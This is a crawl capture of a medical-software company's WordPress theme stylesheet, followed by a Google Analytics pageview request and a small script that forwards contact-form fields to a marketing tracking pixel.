  background-repeat: no-repeat;
  padding:60px;
}
#idEMRSection{
  background: url('images/bg/bg-emr.jpg');
    background-size: 100%;
    background-repeat: no-repeat;
    padding:60px; 
}
#idPMSection{
  background: url('images/bg/pm-bg.jpg');
  background-size: 100%;
  background-repeat: no-repeat;
  padding: 60px;
}
#idIMCGSection{
  background: url('images/bg/700/idIMCGSection.jpg');
  background-size: 100%;
  background-repeat: no-repeat; 
  padding: 40px 0;   
}
#idSupportSection{
  /*background: url('images/bg/idSupportSection.jpg');
  background-size: 100%;
  background-repeat: no-repeat;   
  background-position: 0 -75px;  */
}
#idTestimonialSection{  
   /*background:url('images/bg/idSupportSection.jpg');*/
   background: #428BCA;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: 0 0px;
    padding: 40px 0;
}
.goog-te-gadget{
    float: left;
    height: 30px;
}
#google_language_translator{
      margin-top: -33px;
    margin-left: 15px;
}
select.goog-te-combo{
  color: #444;
}

.classInnerTWrapper{
      border: 1px solid rgba(66, 139, 202, 0.22);
    border-radius: 5px;
}
.classInnerTBgWrapper{
      background: rgba(66, 139, 202, 0.07) !important;
    border-radius: 5px;
    border: 1px solid rgba(66, 139, 202, 0.22);
}
.classMUTable .row{
  padding: 20px;
  border-bottom: 1px solid #428bca;
}
.classMUTable .headerRow{
  background: #428bca;
  color: #fff;
}
.classMUTable .classEven{
  background: rgba(217, 237, 255, 0.41);
  color: #444
}

#idFooterNLSSection{
  background-color: #D3CFC3;
  padding: 10px;
}
.classBColor{
  background-color: #222;
}
.classFListHolder{
    position: absolute;
    width: 16%;
    font-size: 14px;
    padding: 10px 5px 10px 0;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 0 10px 10px 0;
    z-index: 99999;
}
.classFListItem{
    background: rgba(238, 238, 238, 0.49);
    border-bottom: 1px solid #ddd;
    float: left;
    width: 100%;
    margin-bottom: 2px;
    min-height: 36px;
    padding: 5px;
}
.classFListItem a{
  position: absolute;  
}
.class1Line{
  line-height: 16px;
}
.class2Line{
  line-height: 16px;
}
.classFListItem:hover{
  background: #fff;
}
.classFListItem a:hover{
  color: #444;
}
.classFLHolder ul{
  list-style: none;
  margin: 0;
  padding: 0;
}
.classFLHolder ul li{
  padding: 5px 0;
    /*border-bottom: 1px solid rgba(121, 121, 121, 0.22);*/
    margin-bottom: 5px;
}
.classFLHolder ul li a{
    color: #444;  
    font-size: 18px;  
    padding-left: 5px;
    /*display: inline-block;
    margin: 5px;
    background: rgba(255, 255, 255, 0.78);*/
}
.classFLHolder ul li a:hover{
  /*background-color: #eee;*/
}
.classFLHolder ul li p{
  margin: 10 0; 
  padding-left: 50px;
}
.classFLHolder ul li .classFRM{  
  color: #428bca;   
}

#idFooterTagSection .classFLHolder ul li .classFRM{
  background-color:#428bca;
  color: #fff;   
}
#idFooterTagSection .classFRM:hover{
  background-color:#428bca;
  color: #fff; 
} 
#idFooterTagSection .classFLHolder ul{
  list-style: none;
  margin: 0;
  padding: 0;
}
#idFooterTagSection .classFLHolder ul li{
  float: left;
}
#idFooterTagSection .classFLHolder ul li a{
    color: #428bca;
    font-weight: bold;
    padding: 3px;
    /*border: 1px solid rgba(121, 121, 121, 0.22);*/
    display: inline-block;
    margin: 2px;
    background: rgba(255, 255, 255, 0.78);
    font-size: 14px;

}
.classFLHolder ul li a:hover{
  /*background-color: #eee;*/
}
/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}
.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  /* move the element up by 5px */
}
.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

.classCAddWrapper{
      padding: 20px;
    background-color: rgba(238, 238, 238, 0.2);
    border: 1px solid #EEEEEE;
}


#float {
    position: relative;
    -webkit-animation: floatBubble 1.5s infinite  normal ease-out;
    animation: floatBubble 1.5s infinite  normal ease-out;
}
@-webkit-keyframes floatBubble {
    0% {
        left:5px;
        right: 0px;
    }
    25% {
        left:0px;
        right: 5px;
    }
    50% {
        left:5px;
        right: 0;
    }
    100% {
        left: 0px;
        right: 5px;
    }
}
@keyframes floatBubble {
    0% {
        left:5px;
        right: 0;
    }
    25% {
        left:0px;
        right: 5px;
    }
    50% {
        left:5px;
        right: 0;
    }
    100% {
        left: 0px;
        right: 5px;
    }
}
/*
Main Image Animation End
*/
/*
Animation Effer Start
*/
@-webkit-keyframes swing
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }
    80%
    {
        -webkit-transform: translateX(1px);
        transform: translateX(1px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes swing
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(1px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
.swing:hover
{
    -webkit-animation: swing 1s ease;
        animation: swing 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}


/*
Animation Effect End
*/


/*  Custom CSS End
-----------------------------------------------*/


/* =Buttons
----------------------------------------------- */
.btn-default, .label-default {
  background-color: #428bca;
  border-color: #428bca;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
.btn-default:hover,
.label-default[href]:hover,
.label-default[href]:focus,
.btn-default:hover, .btn-default:focus,
.btn-default:active,
.btn-default.active,
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover {
  background-color: #363636;
  border-color: #363636;
}
.btn.btn-default {
  color: #FFF;
  text-transform: uppercase;
}
.input-group-btn:last-child>.btn {
  margin-left: 0;
}
button {
  background-color: #428bca;
  border: none;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  color: #fff;
  font-size: 12px;
  padding: 5px 12px;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
button:hover {
  background-color: #363636;
}
#subscription-toggle {
    float: right;
}
/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
#infinite-handle span {
  display: block;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 10px;
  border-radius: 4px;
  padding: 20px;
  background: transparent;
  border: 1px solid #DADADA;
  background: #fff;
  color: #428bca;
  -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;
}
#infinite-handle span:hover {
  background-color: #428bca;
  color: #fff;
}
.cboxPhoto{
  width: 100% !important;
}
.classSPadding{
  padding:0 40px;
}
.classSTPadding{
 padding:40px 0; 
}
/* =Custom Styles
----------------------------------------------- */
.site-branding {
  margin-top: 20px;
  margin-bottom: 20px;
}
.site-description {
  color: #777;
  font-weight: 200;
  font-size: 16px;
}
.page-template-page-homepage-php .carousel {
  margin-top: -20px;
  margin-bottom: 20px;
}

@media (max-width: 768px) {
  .pull-right {
    float: none !important;
  }
  .pull-left {
    float: none !important;
  }
  .flex-caption {
    display: none;
  }
}

/* =Navigation
----------------------------------------------- */

.post-navigation a,
.paging-navigation a {
  border: 1px solid #DADADA;
  background-color: #FFF;
  padding: 8px 14px;
  font-size: 12px;
  border-radius: 4px;
  display: block;
  margin: 0 0 1.5em;
  overflow: hidden;
}
.post-navigation a:hover,
.paging-navigation a:hover {
  color: #FFF;
  background: #428bca;
  text-decoration: none;
}
.paging-navigation {
  text-transform: uppercase;
}
.post-navigation .nav-previous,
.paging-navigation .nav-previous {
  float: left;
}
.post-navigation .nav-next,
.paging-navigation .nav-next  {
  float: right;
  text-align: right;
}
.more-link {
  float: right;
  margin: 10px 0;
}
.single .nav-links {
    margin-top: 30px;
}
.nav>li>a {
  text-transform: uppercase;
  padding: 10px 16px;
}
.navbar.navbar-default {
  background-color: #FFFFFF;
  /*font-family: 'Open Sans', serif;*/
font-family: 'Roboto', sans-serif;
  margin-bottom: 0;
  font-weight: 500;
}
.navbar-default .navbar-nav > li > a {
  /*color: #F5F7FA;*/
  color: #428bca;
  /*line-height: 50px;*/
  line-height: 36px;
  text-transform: uppercase;
  font-size: 14px;
}
.navbar > .container .navbar-brand {
  color: #DADADA;
  font-size: 20px;
  margin: 13px 0;
  /*font-family: 'Roboto Slab', serif;*/
font-family: 'Roboto', sans-serif;
  
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  border-right: none;
  border-left: none;
}
.navbar {
  border-radius: 0;
}
.navbar-default {
  border: none;
  background: #fff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #111;
  background-color: transparent;
  /*background: #428bca;*/
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #111;
  background-color: #428bca;
}
.dropdown-menu {
  font-size: 13px;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
  color: #DADADA;
}
@media (min-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #656D78;
  }
}
@media (min-width: 979px) {
  ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block;
  }
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.dropdown-menu > li > a {
  padding: 10px 15px;
  color: #428bca;
}
.dropdown-menu,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  border: none;
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
  background-color: #428bca;
  color: #fff;
}
.dropdown-menu .divider {
  background-color: rgba(0, 0, 0, 0.1);
}
.navbar-nav > li > .dropdown-menu {
  padding: 0;
  margin-top: -3px;
  border-top: 2px solid #428BCA;
}
.navbar-nav > li > a {
  /*padding-top: 18px;
  padding-bottom: 18px;*/
  padding-top: 0;
  padding-bottom: 0;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: transparent;
}
.nav.navbar-nav {
  float: right;
}
@media (max-width: 767px) {
  .nav.navbar-nav {
    float: none;
  }
  .navbar > .container .navbar-brand {
    margin: 0;
  }
  .navbar-default .navbar-nav > li > a {
    line-height: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

/* =Comments
----------------------------------------------- */

.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
}
#respond {
  background-color: transparent !important;
  box-shadow: none !important;
  padding: 0px !important;
}
#respond > p, #respond p.comment-notes, p.logged-in-as {
  margin-bottom: 10px;
}

p.logged-in-as {
  padding-bottom: 0px;
}
.comment-list {
  margin-bottom: 40px !important;
  margin-left: 0px !important;
  padding-left: 0;
}
.comment-list,
.comment-list .children {
    list-style: none;
}
.comment .comment-body {
  background-color: #ffffff;
  margin: 0;
  overflow: hidden;
  padding: 25px;
  margin-top: 2em;
  padding-left: 100px;
  position: relative;
  border: 1px solid #E8E8E8;
  border-bottom: 1px solid #DADADA;
  border-radius: 4px;
}
.comment-list .children {
  margin-left: 0px!important;
  padding-left: 40px;
  border-left: 1px solid #DADADA;
  background-repeat: no-repeat;
  background-position: left 20px;
}
.comment-list li.comment > div img.avatar {
  position: absolute;
  left: 29px;
  top: 29px;
}
#comment-form-title {
  font-size: 24px;
  padding-bottom: 10px;
}
.comment-author.vcard {
  font-size: 12px;
}
.vcard .avatar {
  position: absolute;
  left: 20px;
  top: 29px;
  border-radius: 2px;
}
.comment-metadata {
  font-size: 11px;
  line-height: 16px;
  margin-bottom: 10px;
}
.comment-reply-link {
  float: right;
}
.form-allowed-tags code {
  word-wrap: break-word;
  white-space: inherit;
}
.comment-respond label {
  display: block;
  font-weight: normal;
}
.comment-respond .required {
  color: #C7254E;
}
#submit {
  font-size: 12px;
}
.comment-navigation,
.single .nav-links {
  overflow: hidden;
  margin-top: 30px;
}
.comment-reply-title {
  font-size: 14px;
}
.comment-reply-link {
  background: #C1C0C0;
  border: #C1C0C0;
  font-size: 10px;
  text-transform: uppercase;
}
@media(max-width:767px){
  .post-inner-content {
    padding: 20px 25px;
  }
  .comment-list .children {
    padding-left: 10px;
  }
}
/* =Attachment styling
----------------------------------------------- */
#image-navigation .nav-previous a,
#image-navigation .nav-next a{
  padding: 5px 20px;
  border: 1px solid #E8E8E8;
  border-radius: 4px;
  display: block;
}
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover{
  background-color: #428bca;
  color: #fff;
}
#image-navigation .nav-previous,
#image-navigation .nav-next {
  margin: 10px 0;
}

/* =Gallery
-------------------------------------------------------------- */
.gallery {
  margin-bottom: 20px;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}
.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* =Footer
----------------------------------------------- */

#footer-area {
  background-color: #313233;
  color: #999;
  border-top: 2px solid #fff;
}
#footer-area a {
  color: #DADADA;
}
#footer-area .footer-widget-area {
  padding: 40px 0 20px 0;
  overflow: hidden;
}
#footer-area ul li {
 border-bottom: 1px dotted rgba(255, 255, 255, 0);

}
#footer-area ul li a{
  color: #fff;
}

#footer-area ul li a:hover{
  color: #ddd;
}
#footer-area .site-info nav ul li {
  border-bottom: none;
}

.widgettitle {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 25px;
  margin-top: 0;
  color: inherit;
}
#footer-area .widget ul li {
  list-style: none;
}
.footer-nav.nav > li {
  position: relative;
  display: inline-block;
}
.footer-nav.nav {
  float: left;
  margin-bottom: 2px;
}
.footer-widget {
  overflow: hidden;
}
.copyright {
  margin-top: 10px;
  float: right;
  text-align: right;
}
#colophon {
  background-color: #1F1F1F;
  /*padding: 10px 0;*/
  border-top: 1px solid #ccc;
}
.site-info a {
  color: #777;
}
.site-info a:hover {
  color: #999;
}
#footer-area a:hover {
  color: #fff;
}
.site-info {
  color: #999;
  font-size: 12px;
}
.footer-nav.nav > li > a:hover {
  background-color: transparent;
}
.scroll-to-top {
  background: #363636;
  background: rgba(100, 100, 100, 0.8);
  border: 1px solid #fff;
  color: #FFF;
  bottom: 4%;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 20px;
  z-index: 999;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  width: 40px;
  border-radius: 4px;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
.scroll-to-top:hover {
  background: #428bca;
  opacity: .8;
}

@media (max-width: 768px) {
  .site-info, .copyright {
    text-align: center;
  }
  .footer-nav.nav, .copyright {
    float: none;
  }
}

/* =Social icons
----------------------------------------------- */
#secondary .widget .social-icons a {
  color: #fff;
}
.social-icons {
  position: relative;
  text-align: center;
}
.classTopSMWrapper .social-icons {
  position: relative;
  text-align: right;
}
#secondary .widget .social-icons {
  text-align: left;
}
.social-icons a {
  font-size: 18px;
  line-height: 40px;
  list-style: none;
  display: inline-block;
  text-align: center;
  height: 40px;
  width: 40px;
  margin-right: 5px;
  margin-bottom: 5px;
  border-radius: 3px;
  /*background-color: #DADADA;*/
  -webkit-transition: background-color  0.5s;
     -moz-transition: background-color  0.5s;
       -o-transition: background-color  0.5s;
          transition: background-color  0.5s;
}
#footer-area .social-icons a {
  margin-right: 2px;
  background-color: #363636;
  color: #fff;
}

.social-icons a.facebook:hover {
  background-color: #4265b9 !important;
}
.social-icons a.twitter:hover {
  background-color: #55ACEE !important;
}
.social-icons a.dribbble:hover {
  background-color: #ea4c89 !important;
}
.social-icons a.flickr:hover {
  background-color: #ff0084 !important;
}
.social-icons a.googleplus:hover {
  background-color: #d62408 !important;
}
.social-icons a.skype:hover {
  background-color: #0bbff2 !important;
}
.social-icons a.pinterest:hover {
  background-color: #c31e26 !important;
}
.social-icons a.linkedin:hover {
  background-color: #005987 !important;
}
.social-icons a.vimeo:hover {
  background-color: #1bb6ec !important;
}
.social-icons a.tumblr:hover {
  background-color: #35506b !important;
}
.social-icons a.youtube:hover {
  background-color: #df3333 !important;
}
.social-icons a.instagram:hover {
  background-color: #F95B60 !important;
}
.social-icons a.rss:hover {
  background-color: #f39c12 !important;
}
.social-icons a.foursquare:hover {
  background-color: #2398C9 !important;
}
.social-icons a.soundcloud:hover {
  background-color: #F50 !important;
}
.social-icons a.github:hover {
  background-color: #4183C4 !important;
}
.social-icons a.spotify:hover {
  background-color: #81b71a !important;
}
.fa-googleplus:before {
  content: "\f0d5";
}
.fa-vimeo:before {
  content: "\f194";
}

@media (max-width: 992px) {
  .site-branding {
    text-align: center;
  }
}

/* =Call For Action
----------------------------------------------- */
.cfa {
  padding: 30px 0px;
  background: #FFF;
  border-bottom: 1px solid #DADADA;
  text-align: center;
}
.cfa-text{
  font-size: 22px;
  color: #428bca;
  display: block;
  padding-top: 10px;
}
.cfa-button {
  background-color: transparent;
  color: #428bca;
  padding: 15px 30px;
  border-color: #428bca;
}
.cfa-button a {
  color: #428bca;
}
.cfa-button:hover {
  background-color: #428bca;
  color: #fff;
}
.navbar-default .navbar-toggle{
  background: #fff;
    border-color: #fff;
}
.navbar-default .navbar-toggle .icon-bar{
  background-color: #ccc;
}
@media (max-width: 767px) {
  .cfa {
    padding: 0 0 20px;
  }
  .cfa-button {
    padding: 10px 16px;
    margin-top: 10px;
  }
  .classSideLinkWrapper{
    padding: 0 30px;
    position: relative;
    margin-right: 0;
    margin-top: 0;
    margin-left: 0;
  }
  .classCustomHeader{
    height: inherit;
    border-bottom: 5px solid #fff;
  }
  .classNoPadding{
    padding-left: 15px;
    padding-right: 15px;
  }
  .classMessageImgDiv{
    width: 100%;
  }
  .row .classNoPadding{
    padding-left:15px;
    padding-right:15px; 
  }
}



/* =Elements when no javaScript is present
----------------------------------------------- */
#submit,
.tagcloud,
.comment-reply-link,
.widget_rss ul,
button[type=submit],
.postform,
table#wp-calendar {
  display: none;
}
.no-js #submit,
.no-js .tagcloud,
.no-js .comment-reply-link,
.no-js .widget_rss ul,
button[type=submit],
.no-js .postform,
.no-js table#wp-calendar {
  display: block;
}

.cs-top-module img{
	margin-top:-3px;
}

.cs-top-module .classPR{
	width:50px;
	width:75px;
	margin-top: -2px;
}

.classPR.classLogoImg{
	width:175px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=63003667&t=pageview&_s=1&dl=https%3A%2F%2Fwww.plus91online.com%2Fdo-i-have-the-access-to-view-previous-records-for-a-patient-during-the-consultation%2F&ul=en-us%40posix&dt=Do%20I%20have%20the%20access%20to%20view%20previous%20records%20for%20a%20Patient%20during%20the%20Consultation%3F%20-%20MediXcel%20helps%20you%20to%20focus%20on%20your%20patient%20and%20provide%20high%20quality%20sevices%20that%20Attract%20the%20consumers.&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=674154457&gjid=226785869&cid=1054567424.1769137383&tid=UA-67371554-1&_gid=1263002060.1769137386&_r=1&_slc=1&z=943347137
body_size: -570
content:
2,cG-5END39GDWX

--- FILE ---
content_type: application/javascript
request_url: https://www.plus91online.com/wp-content/themes/sparkling/js/custom-query.js
body_size: 325
content:
jQuery(document).ready(function($){

    document.addEventListener( 'wpcf7submit', function( event ) {
        var inputs = event.detail.inputs;
        

        if ( '385' == event.detail.contactFormId ) {
            		        
        var data_array = [];
      
        sendAttribute("text-221",data_array);  //Here your-name is input tag name
        sendAttribute("tel-398",data_array);
        sendAttribute("email-877",data_array);
        getPixel(JSON.stringify(data_array),"2b89ceb85e92db7f20d8184026f46f03");        
                            
        }
    }, false );
});